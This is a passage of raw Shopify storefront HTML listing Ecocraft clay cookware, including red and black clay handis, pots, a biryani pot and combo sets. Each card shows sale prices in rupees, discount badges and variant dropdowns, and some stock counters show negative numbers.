<div class="loox-rating" data-id="10186223911222" data-rating="" data-raters=""></div>


<div style="" class="jdgm-widget jdgm-preview-badge"  data-id="10186223911222"></div>   
      <div class="mb-4">
        

<p class="product-card-price product-price mb-0">
  
    
      <s class="product-card-price-compare">
        <span class="visually-hidden">
          Regular price 
        </span>
        Rs. 2,999
      </s>
      <span class="product-card-price-final product-price-final-sale">
        <span class="visually-hidden">
          Sale price 
        </span>
        Rs. 2,199
      </span>
    
  
</p> 
      </div>
    </a>
    


  
  

    
      




  <product-form>
    <form method="post" action="/cart/add" id="product_form_10186223911222" accept-charset="UTF-8" class="shopify-product-form" enctype="multipart/form-data" data-productid="10186223911222"><input type="hidden" name="form_type" value="product" /><input type="hidden" name="utf8" value="✓" />
      <input type="hidden" name="id" data-productid="10186223911222" value="51840328794422">
      <button
        class="btn btn-atc btn-sm  btn-primary"
        type="submit"
        name="add"
        >
        
          Add to cart
        
      </button>
    <input type="hidden" name="product-id" value="10186223911222" /><input type="hidden" name="section-id" value="template--25512600404278__single_product_slider_nUHQQt" /></form>
  </product-form>


    
  </div>
</product-card> 

<style>
  .product-card-container {
    position: relative;
  }

  /* Styling for Product Tag */
  .product-tag {
    position: absolute;
    top: 10px;
    left: 10px;
    background-color: #F3BE43; /* Background color */
    border: 2px solid #000; /* Border color */
    border-radius: 10px; /* Rounded corners */
    padding: 5px 10px; /* Padding around the text */
    font-size: 12px;
    font-weight: bold;
    color: #000; /* Text color */
    text-transform: uppercase;
    z-index: 1; /* Ensure it stays above other elements */
  }

  /* Styling for Product Subtitle */
  .product-card-subtitle {
    font-size: 11px; /* Small font size */
    text-align: center; /* Center-aligned */
    color: #666; /* Optional: Gray text color for subtler appearance */
    margin-top: 5px; /* Add spacing above subtitle */
    margin-bottom: 10px; /* Add spacing below subtitle */
  }
</style>
        </div>
      
        <div class="item">
          

<product-card class="product-card text-center">
  <div class="product-card-container">
    <!-- Render Tag -->
    

    <a 
      href="/products/ecocraft-red-clay-handi-pot-1-2-ltr-combo" 
      class="product-card-link">
      


  <div class="product-card-img-wrapper mb-4">      
    
  
  

    
  <span 
    class="product-sale-badge badge"
    data-discount-type="percentage"> 
    
       
        <span class="visually-hidden">
          Save 
        </span>
        -33%
      
    
  </span>

    
    
      






  <img
    src="//ecocraftindia.com/cdn/shop/files/1HR-2LR-Photoroom.webp?crop=center&height=600&v=1748326438&width=600"
    class="img-fluid rounded"
    alt="Ecocraft Red Clay Handi & Pot Combo –  Set of 2"
    width="600"
    height="600"
    loading="lazy">



    
  </div>

      <h3 class="product-card-title product-title fs-xl">
        Ecocraft Red Clay Handi & Pot Combo –  Set of 2
      </h3>
      
      <!-- Render Subtitle -->
      
      
      
<div class="loox-rating" data-id="10186222633270" data-rating="" data-raters=""></div>


<div style="" class="jdgm-widget jdgm-preview-badge"  data-id="10186222633270"></div>   
      <div class="mb-4">
        

<p class="product-card-price product-price mb-0">
  
    
      <s class="product-card-price-compare">
        <span class="visually-hidden">
          Regular price 
        </span>
        Rs. 1,200
      </s>
      <span class="product-card-price-final product-price-final-sale">
        <span class="visually-hidden">
          Sale price 
        </span>
        Rs. 799
      </span>
    
  
</p> 
      </div>
    </a>
    


  
  

    
      




  <product-dropup-selector class="product-dropup-selector dropup">
    <button 
      type="button" 
      class="btn btn-sm btn-atc-dropup dropdown-toggle  btn-primary" 
      data-bs-toggle="dropdown" 
      data-bs-display="static"
      aria-expanded="false">
      
        Select variant
      
    </button>
    <ul class="dropdown-menu">
      
        <li class="">
          <button 
            class="dropdown-item"
            data-variant-id="52047873540406"
            >
            
            <div class="product-dropup-selector-title-wrapper">
              <div class="product-dropup-selector-title">
                1 Liter 2 Liter
              </div>
              <div class="product-dropup-selector-price">
                
                  <s class="price-compare">
                    <span class="visually-hidden">
                      Regular price 
                    </span>
                    Rs. 1,200
                  </s>
                  <span class="product-price-final-sale">
                    <span class="visually-hidden">
                      Sale price 
                    </span>
                    Rs. 799
                  </span>
                
              </div> 
            </div>
            <div class="product-dropup-selector-inventory">
              
                <span class="product-dropup-selector-inventory-low-stock">
                  -15 left
                </span>
              
            </div>
          </button>
        </li>
      
        <li class="">
          <button 
            class="dropdown-item"
            data-variant-id="52047873573174"
            >
            
            <div class="product-dropup-selector-title-wrapper">
              <div class="product-dropup-selector-title">
                2 Liter 2 Liter
              </div>
              <div class="product-dropup-selector-price">
                
                  <s class="price-compare">
                    <span class="visually-hidden">
                      Regular price 
                    </span>
                    Rs. 1,699
                  </s>
                  <span class="product-price-final-sale">
                    <span class="visually-hidden">
                      Sale price 
                    </span>
                    Rs. 849
                  </span>
                
              </div> 
            </div>
            <div class="product-dropup-selector-inventory">
              
                <span class="product-dropup-selector-inventory-low-stock">
                  -13 left
                </span>
              
            </div>
          </button>
        </li>
      
        <li class="">
          <button 
            class="dropdown-item"
            data-variant-id="52047873605942"
            >
            
            <div class="product-dropup-selector-title-wrapper">
              <div class="product-dropup-selector-title">
                3 Liter 3 Liter
              </div>
              <div class="product-dropup-selector-price">
                
                  <s class="price-compare">
                    <span class="visually-hidden">
                      Regular price 
                    </span>
                    Rs. 2,099
                  </s>
                  <span class="product-price-final-sale">
                    <span class="visually-hidden">
                      Sale price 
                    </span>
                    Rs. 999
                  </span>
                
              </div> 
            </div>
            <div class="product-dropup-selector-inventory">
              
                <span class="product-dropup-selector-inventory-low-stock">
                  -10 left
                </span>
              
            </div>
          </button>
        </li>
      
        <li class="">
          <button 
            class="dropdown-item"
            data-variant-id="52047873638710"
            >
            
            <div class="product-dropup-selector-title-wrapper">
              <div class="product-dropup-selector-title">
                2 Liter 3 Liter
              </div>
              <div class="product-dropup-selector-price">
                
                  <s class="price-compare">
                    <span class="visually-hidden">
                      Regular price 
                    </span>
                    Rs. 2,499
                  </s>
                  <span class="product-price-final-sale">
                    <span class="visually-hidden">
                      Sale price 
                    </span>
                    Rs. 889
                  </span>
                
              </div> 
            </div>
            <div class="product-dropup-selector-inventory">
              
                <span class="product-dropup-selector-inventory-low-stock">
                  -5 left
                </span>
              
            </div>
          </button>
        </li>
      
    </ul>
  </product-dropup-selector>


    
  </div>
</product-card> 

<style>
  .product-card-container {
    position: relative;
  }

  /* Styling for Product Tag */
  .product-tag {
    position: absolute;
    top: 10px;
    left: 10px;
    background-color: #F3BE43; /* Background color */
    border: 2px solid #000; /* Border color */
    border-radius: 10px; /* Rounded corners */
    padding: 5px 10px; /* Padding around the text */
    font-size: 12px;
    font-weight: bold;
    color: #000; /* Text color */
    text-transform: uppercase;
    z-index: 1; /* Ensure it stays above other elements */
  }

  /* Styling for Product Subtitle */
  .product-card-subtitle {
    font-size: 11px; /* Small font size */
    text-align: center; /* Center-aligned */
    color: #666; /* Optional: Gray text color for subtler appearance */
    margin-top: 5px; /* Add spacing above subtitle */
    margin-bottom: 10px; /* Add spacing below subtitle */
  }
</style>
        </div>
      
        <div class="item">
          

<product-card class="product-card text-center">
  <div class="product-card-container">
    <!-- Render Tag -->
    

    <a 
      href="/products/ecocraft-black-clay-pot" 
      class="product-card-link">
      


  <div class="product-card-img-wrapper mb-4">      
    
  
  

    
  <span 
    class="product-sale-badge badge"
    data-discount-type="percentage"> 
    
       
        <span class="visually-hidden">
          Save 
        </span>
        -38%
      
    
  </span>

    
    
      






  <img
    src="//ecocraftindia.com/cdn/shop/files/LB-Photoroom-Photoroomcopy.webp?crop=center&height=600&v=1748112798&width=600"
    class="img-fluid rounded"
    alt="Ecocraft Black Clay Pot"
    width="600"
    height="600"
    loading="lazy">



    
  </div>

      <h3 class="product-card-title product-title fs-xl">
        Ecocraft Black Clay Pot
      </h3>
      
      <!-- Render Subtitle -->
      
      
      
<div class="loox-rating" data-id="10186223812918" data-rating="" data-raters=""></div>


<div style="" class="jdgm-widget jdgm-preview-badge"  data-id="10186223812918"></div>   
      <div class="mb-4">
        

<p class="product-card-price product-price mb-0">
  
    
      <s class="product-card-price-compare">
        <span class="visually-hidden">
          Regular price 
        </span>
        Rs. 899
      </s>
      <span class="product-card-price-final product-price-final-sale">
        <span class="visually-hidden">
          Sale price 
        </span>
        Rs. 549
      </span>
    
  
</p> 
      </div>
    </a>
    


  
  

    
      




  <product-dropup-selector class="product-dropup-selector dropup">
    <button 
      type="button" 
      class="btn btn-sm btn-atc-dropup dropdown-toggle  btn-primary" 
      data-bs-toggle="dropdown" 
      data-bs-display="static"
      aria-expanded="false">
      
        Select variant
      
    </button>
    <ul class="dropdown-menu">
      
        <li class="">
          <button 
            class="dropdown-item"
            data-variant-id="51840328597814"
            >
            
            <div class="product-dropup-selector-title-wrapper">
              <div class="product-dropup-selector-title">
                1 Litre
              </div>
              <div class="product-dropup-selector-price">
                
                  <s class="price-compare">
                    <span class="visually-hidden">
                      Regular price 
                    </span>
                    Rs. 899
                  </s>
                  <span class="product-price-final-sale">
                    <span class="visually-hidden">
                      Sale price 
                    </span>
                    Rs. 549
                  </span>
                
              </div> 
            </div>
            <div class="product-dropup-selector-inventory">
              
                <span class="product-dropup-selector-inventory-low-stock">
                  -3 left
                </span>
              
            </div>
          </button>
        </li>
      
        <li class="">
          <button 
            class="dropdown-item"
            data-variant-id="51840328630582"
            >
            
            <div class="product-dropup-selector-title-wrapper">
              <div class="product-dropup-selector-title">
                2 Litre
              </div>
              <div class="product-dropup-selector-price">
                
                  <s class="price-compare">
                    <span class="visually-hidden">
                      Regular price 
                    </span>
                    Rs. 999
                  </s>
                  <span class="product-price-final-sale">
                    <span class="visually-hidden">
                      Sale price 
                    </span>
                    Rs. 599
                  </span>
                
              </div> 
            </div>
            <div class="product-dropup-selector-inventory">
              
                <span class="product-dropup-selector-inventory-low-stock">
                  -5 left
                </span>
              
            </div>
          </button>
        </li>
      
        <li class="">
          <button 
            class="dropdown-item"
            data-variant-id="51840328663350"
            >
            
            <div class="product-dropup-selector-title-wrapper">
              <div class="product-dropup-selector-title">
                3 Litre
              </div>
              <div class="product-dropup-selector-price">
                
                  <s class="price-compare">
                    <span class="visually-hidden">
                      Regular price 
                    </span>
                    Rs. 1,099
                  </s>
                  <span class="product-price-final-sale">
                    <span class="visually-hidden">
                      Sale price 
                    </span>
                    Rs. 699
                  </span>
                
              </div> 
            </div>
            <div class="product-dropup-selector-inventory">
              
                <span class="product-dropup-selector-inventory-low-stock">
                  -2 left
                </span>
              
            </div>
          </button>
        </li>
      
        <li class="">
          <button 
            class="dropdown-item"
            data-variant-id="51840328696118"
            >
            
            <div class="product-dropup-selector-title-wrapper">
              <div class="product-dropup-selector-title">
                4 Litre
              </div>
              <div class="product-dropup-selector-price">
                
                  <s class="price-compare">
                    <span class="visually-hidden">
                      Regular price 
                    </span>
                    Rs. 1,199
                  </s>
                  <span class="product-price-final-sale">
                    <span class="visually-hidden">
                      Sale price 
                    </span>
                    Rs. 799
                  </span>
                
              </div> 
            </div>
            <div class="product-dropup-selector-inventory">
              
                <span class="product-dropup-selector-inventory-low-stock">
                  2 left
                </span>
              
            </div>
          </button>
        </li>
      
    </ul>
  </product-dropup-selector>


    
  </div>
</product-card> 

<style>
  .product-card-container {
    position: relative;
  }

  /* Styling for Product Tag */
  .product-tag {
    position: absolute;
    top: 10px;
    left: 10px;
    background-color: #F3BE43; /* Background color */
    border: 2px solid #000; /* Border color */
    border-radius: 10px; /* Rounded corners */
    padding: 5px 10px; /* Padding around the text */
    font-size: 12px;
    font-weight: bold;
    color: #000; /* Text color */
    text-transform: uppercase;
    z-index: 1; /* Ensure it stays above other elements */
  }

  /* Styling for Product Subtitle */
  .product-card-subtitle {
    font-size: 11px; /* Small font size */
    text-align: center; /* Center-aligned */
    color: #666; /* Optional: Gray text color for subtler appearance */
    margin-top: 5px; /* Add spacing above subtitle */
    margin-bottom: 10px; /* Add spacing below subtitle */
  }
</style>
        </div>
      
        <div class="item">
          

<product-card class="product-card text-center">
  <div class="product-card-container">
    <!-- Render Tag -->
    

    <a 
      href="/products/ecocraft-clay-biryani-pot-red" 
      class="product-card-link">
      


  <div class="product-card-img-wrapper mb-4">      
    
  
  

    
  <span 
    class="product-sale-badge badge"
    data-discount-type="percentage"> 
    
       
        <span class="visually-hidden">
          Save 
        </span>
        -18%
      
    
  </span>

    
    
      






  <img
    src="//ecocraftindia.com/cdn/shop/files/EBLR-Photoroom-Photoroom_copy.webp?crop=center&height=600&v=1752490003&width=600"
    class="img-fluid rounded"
    alt="Ecocraft Clay Biryani Pot Red"
    width="600"
    height="600"
    loading="lazy">



    
  </div>

      <h3 class="product-card-title product-title fs-xl">
        Ecocraft Clay Biryani Pot Red
      </h3>
      
      <!-- Render Subtitle -->
      
      
      
<div class="loox-rating" data-id="10186223550774" data-rating="" data-raters=""></div>


<div style="" class="jdgm-widget jdgm-preview-badge"  data-id="10186223550774"></div>   
      <div class="mb-4">
        

<p class="product-card-price product-price mb-0">
  
    
      <s class="product-card-price-compare">
        <span class="visually-hidden">
          Regular price 
        </span>
        Rs. 799
      </s>
      <span class="product-card-price-final product-price-final-sale">
        <span class="visually-hidden">
          Sale price 
        </span>
        Rs. 649
      </span>
    
  
</p> 
      </div>
    </a>
    


  
  

    
      




  <product-dropup-selector class="product-dropup-selector dropup">
    <button 
      type="button" 
      class="btn btn-sm btn-atc-dropup dropdown-toggle  btn-primary" 
      data-bs-toggle="dropdown" 
      data-bs-display="static"
      aria-expanded="false">
      
        Select variant
      
    </button>
    <ul class="dropdown-menu">
      
        <li class="">
          <button 
            class="dropdown-item"
            data-variant-id="51840327647542"
            >
            
            <div class="product-dropup-selector-title-wrapper">
              <div class="product-dropup-selector-title">
                1 Litre
              </div>
              <div class="product-dropup-selector-price">
                
                  <s class="price-compare">
                    <span class="visually-hidden">
                      Regular price 
                    </span>
                    Rs. 799
                  </s>
                  <span class="product-price-final-sale">
                    <span class="visually-hidden">
                      Sale price 
                    </span>
                    Rs. 649
                  </span>
                
              </div> 
            </div>
            <div class="product-dropup-selector-inventory">
              
                <span class="product-dropup-selector-inventory-low-stock">
                  1 left
                </span>
              
            </div>
          </button>
        </li>
      
        <li class="">
          <button 
            class="dropdown-item"
            data-variant-id="51840327680310"
            >
            
            <div class="product-dropup-selector-title-wrapper">
              <div class="product-dropup-selector-title">
                2 Litre
              </div>
              <div class="product-dropup-selector-price">
                
                  <s class="price-compare">
                    <span class="visually-hidden">
                      Regular price 
                    </span>
                    Rs. 1,299
                  </s>
                  <span class="product-price-final-sale">
                    <span class="visually-hidden">
                      Sale price 
                    </span>
                    Rs. 799
                  </span>
                
              </div> 
            </div>
            <div class="product-dropup-selector-inventory">
              
                <span class="product-dropup-selector-inventory-low-stock">
                  5 left
                </span>
              
            </div>
          </button>
        </li>
      
        <li class="">
          <button 
            class="dropdown-item"
            data-variant-id="51840327713078"
            >
            
            <div class="product-dropup-selector-title-wrapper">
              <div class="product-dropup-selector-title">
                3 Litre
              </div>
              <div class="product-dropup-selector-price">
                
                  <s class="price-compare">
                    <span class="visually-hidden">
                      Regular price 
                    </span>
                    Rs. 1,599
                  </s>
                  <span class="product-price-final-sale">
                    <span class="visually-hidden">
                      Sale price 
                    </span>
                    Rs. 799
                  </span>
                
              </div> 
            </div>
            <div class="product-dropup-selector-inventory">
              
                <span class="product-dropup-selector-inventory-low-stock">
                  -1 left
                </span>
              
            </div>
          </button>
        </li>
      
        <li class="">
          <button 
            class="dropdown-item"
            data-variant-id="51840327745846"
            >
            
            <div class="product-dropup-selector-title-wrapper">
              <div class="product-dropup-selector-title">
                4 Litre
              </div>
              <div class="product-dropup-selector-price">
                
                  <s class="price-compare">
                    <span class="visually-hidden">
                      Regular price 
                    </span>
                    Rs. 1,899
                  </s>
                  <span class="product-price-final-sale">
                    <span class="visually-hidden">
                      Sale price 
                    </span>
                    Rs. 899
                  </span>
                
              </div> 
            </div>
            <div class="product-dropup-selector-inventory">
              
                <span class="product-dropup-selector-inventory-low-stock">
                  -12 left
                </span>
              
            </div>
          </button>
        </li>
      
    </ul>
  </product-dropup-selector>


    
  </div>
</product-card> 

<style>
  .product-card-container {
    position: relative;
  }

  /* Styling for Product Tag */
  .product-tag {
    position: absolute;
    top: 10px;
    left: 10px;
    background-color: #F3BE43; /* Background color */
    border: 2px solid #000; /* Border color */
    border-radius: 10px; /* Rounded corners */
    padding: 5px 10px; /* Padding around the text */
    font-size: 12px;
    font-weight: bold;
    color: #000; /* Text color */
    text-transform: uppercase;
    z-index: 1; /* Ensure it stays above other elements */
  }

  /* Styling for Product Subtitle */
  .product-card-subtitle {
    font-size: 11px; /* Small font size */
    text-align: center; /* Center-aligned */
    color: #666; /* Optional: Gray text color for subtler appearance */
    margin-top: 5px; /* Add spacing above subtitle */
    margin-bottom: 10px; /* Add spacing below subtitle */
  }
</style>
        </div>
      
        <div class="item">
          

<product-card class="product-card text-center">
  <div class="product-card-container">
    <!-- Render Tag -->
    

    <a 
      href="/products/ecocraft-black-clay-handi-earthen-pot" 
      class="product-card-link">
      


  <div class="product-card-img-wrapper mb-4">      
    
  
  

    
  <span 
    class="product-sale-badge badge"
    data-discount-type="percentage"> 
    
       
        <span class="visually-hidden">
          Save 
        </span>
        -40%
      
    
  </span>

    
    
      






  <img
    src="//ecocraftindia.com/cdn/shop/files/HB-Photoroom-Photoroom_copy.webp?crop=center&height=600&v=1752490261&width=600"
    class="img-fluid rounded"
    alt="Ecocraft Black Clay Handi / Earthen Pot"
    width="600"
    height="600"
    loading="lazy">



    
  </div>

      <h3 class="product-card-title product-title fs-xl">
        Ecocraft Black Clay Handi / Earthen Pot
      </h3>
      
      <!-- Render Subtitle -->
      
      
      
<div class="loox-rating" data-id="10186220339510" data-rating="" data-raters=""></div>


<div style="" class="jdgm-widget jdgm-preview-badge"  data-id="10186220339510"></div>   
      <div class="mb-4">
        

<p class="product-card-price product-price mb-0">
  
    
      <s class="product-card-price-compare">
        <span class="visually-hidden">
          Regular price 
        </span>
        Rs. 999
      </s>
      <span class="product-card-price-final product-price-final-sale">
        <span class="visually-hidden">
          Sale price 
        </span>
        Rs. 599
      </span>
    
  
</p> 
      </div>
    </a>
    


  
  

    
      




  <product-dropup-selector class="product-dropup-selector dropup">
    <button 
      type="button" 
      class="btn btn-sm btn-atc-dropup dropdown-toggle  btn-primary" 
      data-bs-toggle="dropdown" 
      data-bs-display="static"
      aria-expanded="false">
      
        Select variant
      
    </button>
    <ul class="dropdown-menu">
      
        <li class="">
          <button 
            class="dropdown-item"
            data-variant-id="51840322961718"
            >
            
            <div class="product-dropup-selector-title-wrapper">
              <div class="product-dropup-selector-title">
                1 Liter
              </div>
              <div class="product-dropup-selector-price">
                
                  <s class="price-compare">
                    <span class="visually-hidden">
                      Regular price 
                    </span>
                    Rs. 999
                  </s>
                  <span class="product-price-final-sale">
                    <span class="visually-hidden">
                      Sale price 
                    </span>
                    Rs. 599
                  </span>
                
              </div> 
            </div>
            <div class="product-dropup-selector-inventory">
              
                <span class="product-dropup-selector-inventory-low-stock">
                  1 left
                </span>
              
            </div>
          </button>
        </li>
      
        <li class="">
          <button 
            class="dropdown-item"
            data-variant-id="51840322994486"
            >
            
            <div class="product-dropup-selector-title-wrapper">
              <div class="product-dropup-selector-title">
                2 Liter
              </div>
              <div class="product-dropup-selector-price">
                
                  <s class="price-compare">
                    <span class="visually-hidden">
                      Regular price 
                    </span>
                    Rs. 1,099
                  </s>
                  <span class="product-price-final-sale">
                    <span class="visually-hidden">
                      Sale price 
                    </span>
                    Rs. 649
                  </span>
                
              </div> 
            </div>
            <div class="product-dropup-selector-inventory">
              
                <span class="product-dropup-selector-inventory-low-stock">
                  -5 left
                </span>
              
            </div>
          </button>
        </li>
      
        <li class="">
          <button 
            class="dropdown-item"
            data-variant-id="51840323027254"
            >
            
            <div class="product-dropup-selector-title-wrapper">
              <div class="product-dropup-selector-title">
                3 Liter
              </div>
              <div class="product-dropup-selector-price">
                
                  <s class="price-compare">
                    <span class="visually-hidden">
                      Regular price 
                    </span>
                    Rs. 1,099
                  </s>
                  <span class="product-price-final-sale">
                    <span class="visually-hidden">
                      Sale price 
                    </span>
                    Rs. 699
                  </span>
                
              </div> 
            </div>
            <div class="product-dropup-selector-inventory">
              
                <span class="product-dropup-selector-inventory-low-stock">
                  -6 left
                </span>
              
            </div>
          </button>
        </li>
      
    </ul>
  </product-dropup-selector>


    
  </div>
</product-card> 

<style>
  .product-card-container {
    position: relative;
  }

  /* Styling for Product Tag */
  .product-tag {
    position: absolute;
    top: 10px;
    left: 10px;
    background-color: #F3BE43; /* Background color */
    border: 2px solid #000; /* Border color */
    border-radius: 10px; /* Rounded corners */
    padding: 5px 10px; /* Padding around the text */
    font-size: 12px;
    font-weight: bold;
    color: #000; /* Text color */
    text-transform: uppercase;
    z-index: 1; /* Ensure it stays above other elements */
  }

  /* Styling for Product Subtitle */
  .product-card-subtitle {
    font-size: 11px; /* Small font size */
    text-align: center; /* Center-aligned */
    color: #666; /* Optional: Gray text color for subtler appearance */
    margin-top: 5px; /* Add spacing above subtitle */
    margin-bottom: 10px; /* Add spacing below subtitle */
  }
</style>
        </div>
      
        <div class="item">
          

<product-card class="product-card text-center">
  <div class="product-card-container">
    <!-- Render Tag -->
    

    <a 
      href="/products/ecocraft-black-clay-pot-with-lid" 
      class="product-card-link">
      


  <div class="product-card-img-wrapper mb-4">      
    
  
  

    
  <span 
    class="product-sale-badge badge"
    data-discount-type="percentage"> 
    
       
        <span class="visually-hidden">
          Save 
        </span>
        -35%
      
    
  </span>

    
    
      






  <img
    src="//ecocraftindia.com/cdn/shop/files/LLB-Photoroom-Photoroom_copy.webp?crop=center&height=600&v=1752490083&width=600"
    class="img-fluid rounded"
    alt="Ecocraft Black Clay Pot with Lid"
    width="600"
    height="600"
    loading="lazy">



    
  </div>

      <h3 class="product-card-title product-title fs-xl">
        Ecocraft Black Clay Pot with Lid
      </h3>
      
      <!-- Render Subtitle -->
      
      
      
<div class="loox-rating" data-id="10186223616310" data-rating="" data-raters=""></div>


<div style="" class="jdgm-widget jdgm-preview-badge"  data-id="10186223616310"></div>   
      <div class="mb-4">
        

<p class="product-card-price product-price mb-0">
  
    
      <s class="product-card-price-compare">
        <span class="visually-hidden">
          Regular price 
        </span>
        Rs. 1,000
      </s>
      <span class="product-card-price-final product-price-final-sale">
        <span class="visually-hidden">
          Sale price 
        </span>
        Rs. 649
      </span>
    
  
</p> 
      </div>
    </a>
    


  
  

    
      




  <product-dropup-selector class="product-dropup-selector dropup">
    <button 
      type="button" 
      class="btn btn-sm btn-atc-dropup dropdown-toggle  btn-primary" 
      data-bs-toggle="dropdown" 
      data-bs-display="static"
      aria-expanded="false">
      
        Select variant
      
    </button>
    <ul class="dropdown-menu">
      
        <li class="">
          <button 
            class="dropdown-item"
            data-variant-id="51840327909686"
            >
            
            <div class="product-dropup-selector-title-wrapper">
              <div class="product-dropup-selector-title">
                1 Litre
              </div>
              <div class="product-dropup-selector-price">
                
                  <s class="price-compare">
                    <span class="visually-hidden">
                      Regular price 
                    </span>
                    Rs. 1,000
                  </s>
                  <span class="product-price-final-sale">
                    <span class="visually-hidden">
                      Sale price 
                    </span>
                    Rs. 649
                  </span>
                
              </div> 
            </div>
            <div class="product-dropup-selector-inventory">
              
                <span class="product-dropup-selector-inventory-low-stock">
                  0 left
                </span>
              
            </div>
          </button>
        </li>
      
        <li class="">
          <button 
            class="dropdown-item"
            data-variant-id="51840327942454"
            >
            
            <div class="product-dropup-selector-title-wrapper">
              <div class="product-dropup-selector-title">
                2 Litre
              </div>
              <div class="product-dropup-selector-price">
                
                  <s class="price-compare">
                    <span class="visually-hidden">
                      Regular price 
                    </span>
                    Rs. 1,200
                  </s>
                  <span class="product-price-final-sale">
                    <span class="visually-hidden">
                      Sale price 
                    </span>
                    Rs. 749
                  </span>
                
              </div> 
            </div>
            <div class="product-dropup-selector-inventory">
              
                <span class="product-dropup-selector-inventory-low-stock">
                  -5 left
                </span>
              
            </div>
          </button>
        </li>
      
        <li class="">
          <button 
            class="dropdown-item"
            data-variant-id="51840327975222"
            >
            
            <div class="product-dropup-selector-title-wrapper">
              <div class="product-dropup-selector-title">
                3 Litre
              </div>
              <div class="product-dropup-selector-price">
                
                  <s class="price-compare">
                    <span class="visually-hidden">
                      Regular price 
                    </span>
                    Rs. 1,400
                  </s>
                  <span class="product-price-final-sale">
                    <span class="visually-hidden">
                      Sale price 
                    </span>
                    Rs. 899
                  </span>
                
              </div> 
            </div>
            <div class="product-dropup-selector-inventory">
              
                <span class="product-dropup-selector-inventory-low-stock">
                  4 left
                </span>
              
            </div>
          </button>
        </li>
      
        <li class="">
          <button 
            class="dropdown-item"
            data-variant-id="51840328007990"
            >
            
            <div class="product-dropup-selector-title-wrapper">
              <div class="product-dropup-selector-title">
                4 Litre
              </div>
              <div class="product-dropup-selector-price">
                
                  <s class="price-compare">
                    <span class="visually-hidden">
                      Regular price 
                    </span>
                    Rs. 1,600
                  </s>
                  <span class="product-price-final-sale">
                    <span class="visually-hidden">
                      Sale price 
                    </span>
                    Rs. 999
                  </span>
                
              </div> 
            </div>
            <div class="product-dropup-selector-inventory">
              
                <span class="product-dropup-selector-inventory-low-stock">
                  2 left
                </span>
              
            </div>
          </button>
        </li>
      
    </ul>
  </product-dropup-selector>


    
  </div>
</product-card> 

<style>
  .product-card-container {
    position: relative;
  }

  /* Styling for Product Tag */
  .product-tag {
    position: absolute;
    top: 10px;
    left: 10px;
    background-color: #F3BE43; /* Background color */
    border: 2px solid #000; /* Border color */
    border-radius: 10px; /* Rounded corners */
    padding: 5px 10px; /* Padding around the text */
    font-size: 12px;
    font-weight: bold;
    color: #000; /* Text color */
    text-transform: uppercase;
    z-index: 1; /* Ensure it stays above other elements */
  }

  /* Styling for Product Subtitle */
  .product-card-subtitle {
    font-size: 11px; /* Small font size */
    text-align: center; /* Center-aligned */
    color: #666; /* Optional: Gray text color for subtler appearance */
    margin-top: 5px; /* Add spacing above subtitle */
    margin-bottom: 10px; /* Add spacing below subtitle */
  }
</style>
        </div>
      
        <div class="item">
          

<product-card class="product-card text-center">
  <div class="product-card-container">
    <!-- Render Tag -->
    

    <a 
      href="/products/ecocraft-black-clay-handi-pot-3-2-ltr-combo-free-wooden-spatula" 
      class="product-card-link">
      


  <div class="product-card-img-wrapper mb-4">      
    
  
  

    
  <span 
    class="product-sale-badge badge"
    data-discount-type="percentage"> 
    
       
        <span class="visually-hidden">
          Save 
        </span>
        -57%
      
    
  </span>

    
    
      






  <img
    src="//ecocraftindia.com/cdn/shop/files/1HB-2LB-Photoroom.webp?crop=center&height=600&v=1747547259&width=600"
    class="img-fluid rounded"
    alt="Ecocraft Black Clay Handi & Pot Combo –  Set of 2"
    width="600"
    height="600"
    loading="lazy">



    
  </div>

      <h3 class="product-card-title product-title fs-xl">
        Ecocraft Black Clay Handi & Pot Combo –  Set of 2
      </h3>
      
      <!-- Render Subtitle -->
      
      
      
<div class="loox-rating" data-id="10186222600502" data-rating="" data-raters=""></div>


<div style="" class="jdgm-widget jdgm-preview-badge"  data-id="10186222600502"></div>   
      <div class="mb-4">
        

<p class="product-card-price product-price mb-0">
  
    
      <s class="product-card-price-compare">
        <span class="visually-hidden">
          Regular price 
        </span>
        Rs. 1,999
      </s>
      <span class="product-card-price-final product-price-final-sale">
        <span class="visually-hidden">
          Sale price 
        </span>
        Rs. 849
      </span>
    
  
</p> 
      </div>
    </a>
    


  
  

    
      




  <product-dropup-selector class="product-dropup-selector dropup">
    <button 
      type="button" 
      class="btn btn-sm btn-atc-dropup dropdown-toggle  btn-primary" 
      data-bs-toggle="dropdown" 
      data-bs-display="static"
      aria-expanded="false">
      
        Select variant
      
    </button>
    <ul class="dropdown-menu">
      
        <li class="">
          <button 
            class="dropdown-item"
            data-variant-id="52016612442422"
            >
            
            <div class="product-dropup-selector-title-wrapper">
              <div class="product-dropup-selector-title">
                1 Liter 2 Liter
              </div>
              <div class="product-dropup-selector-price">
                
                  <s class="price-compare">
                    <span class="visually-hidden">
                      Regular price 
                    </span>
                    Rs. 1,999
                  </s>
                  <span class="product-price-final-sale">
                    <span class="visually-hidden">
                      Sale price 
                    </span>
                    Rs. 899
                  </span>
                
              </div> 
            </div>
            <div class="product-dropup-selector-inventory">
              
                <span class="product-dropup-selector-inventory-in-stock">
                  In stock
                </span>
              
            </div>
          </button>
        </li>
      
        <li class="">
          <button 
            class="dropdown-item"
            data-variant-id="52016612475190"
            >
            
            <div class="product-dropup-selector-title-wrapper">
              <div class="product-dropup-selector-title">
                2 Liter 2 Liter
              </div>
              <div class="product-dropup-selector-price">
                
                  <s class="price-compare">
                    <span class="visually-hidden">
                      Regular price 
                    </span>
                    Rs. 2,199
                  </s>
                  <span class="product-price-final-sale">
                    <span class="visually-hidden">
                      Sale price 
                    </span>
                    Rs. 849
                  </span>
                
              </div> 
            </div>
            <div class="product-dropup-selector-inventory">
              
                <span class="product-dropup-selector-inventory-low-stock">
                  -18 left
                </span>
              
            </div>
          </button>
        </li>
      
        <li class="">
          <button 
            class="dropdown-item"
            data-variant-id="52016612507958"
            >
            
            <div class="product-dropup-selector-title-wrapper">
              <div class="product-dropup-selector-title">
                3 Liter 3 Liter
              </div>
              <div class="product-dropup-selector-price">
                
                  <s class="price-compare">
                    <span class="visually-hidden">
                      Regular price 
                    </span>
                    Rs. 2,399
                  </s>
                  <span class="product-price-final-sale">
                    <span class="visually-hidden">
                      Sale price 
                    </span>
                    Rs. 999
                  </span>
                
              </div> 
            </div>
            <div class="product-dropup-selector-inventory">
              
                <span class="product-dropup-selector-inventory-low-stock">
                  -13 left
                </span>
              
            </div>
          </button>
        </li>
      
        <li class="">
          <button 
            class="dropdown-item"
            data-variant-id="52016612540726"
            >
            
            <div class="product-dropup-selector-title-wrapper">
              <div class="product-dropup-selector-title">
                2 Liter 3 Liter
              </div>
              <div class="product-dropup-selector-price">
                
